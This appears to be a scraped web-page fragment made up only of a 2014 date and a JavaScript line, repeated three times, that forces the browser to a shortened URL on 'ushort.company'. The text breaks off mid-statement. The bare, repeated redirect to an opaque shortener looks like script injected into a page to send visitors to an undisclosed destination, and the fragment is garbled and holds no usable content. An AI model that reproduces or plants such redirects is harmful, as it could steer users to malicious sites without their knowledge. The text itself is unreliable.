
June 24, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...